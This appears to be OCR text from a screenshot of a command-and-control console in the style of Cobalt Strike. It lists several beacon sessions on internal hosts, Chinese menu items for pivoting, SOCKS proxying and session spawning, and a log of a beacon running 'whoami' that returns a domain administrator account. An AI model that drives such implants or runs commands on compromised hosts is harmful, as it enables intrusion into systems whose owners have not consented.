 121.229.106.18 192.168.25.1 https 11490 * BIN-流水天涯 powershell.exe 19392
进入beacon
执行
目标
中转
SOCKS Server
Listener...
派生会话
Deploy VPN
梼杌
Getinfo
Pwn
会话
日志X 网站X Beacon 192.168.25.140@2796 X Beacon 192.168.25.140@932 X Beacon 192.168.25.1@19392 X Beacon 192.168.16.128@2736 X
[+] established link to parent beacon:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
thebin\administrator